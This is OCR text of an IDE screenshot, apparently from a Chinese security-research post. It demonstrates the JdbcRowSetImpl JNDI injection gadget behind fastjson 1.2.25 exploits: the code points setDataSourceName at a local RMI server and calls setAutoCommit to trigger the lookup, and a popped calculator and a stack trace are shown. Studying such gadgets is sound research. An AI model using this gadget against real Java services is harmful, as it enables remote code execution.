 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main
Main
Project
Main.java
JdbcRowSetImpl.class
Project
Notifications
Database
Maven
Hierarchy
Structure
Bookmarks
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
1 1 2
13 //}
14
15 import com.sun.rowset.JdbcRowSetImpl;
16
no usages
17 public class Main {
18
no usages
19 public static void main(String[] args) throws Exception {
20 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
21 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/ift2ty");//可控uri
22 JdbcRowSetImpl_inc.setAutoCommit(true);
23 }
24 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at org.example.Main.main(Main.java:22)
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago)
18:1 LF UTF-8 4 spaces
先知社区